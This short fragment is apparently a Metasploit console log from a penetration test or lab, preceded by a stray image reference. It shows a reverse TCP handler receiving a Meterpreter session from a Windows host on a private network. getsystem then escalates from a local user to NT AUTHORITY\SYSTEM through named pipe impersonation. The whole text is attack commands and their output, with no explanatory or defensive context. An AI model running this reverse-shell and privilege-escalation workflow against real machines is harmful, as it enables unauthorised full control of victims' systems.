 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.20:5555
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.20:5555 → 192.168.1.4:49158) at 2020-12-23 09:39:50 -0500
meterpreter > getuid
Server username: WIN-67569VOLQBS\19045140
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >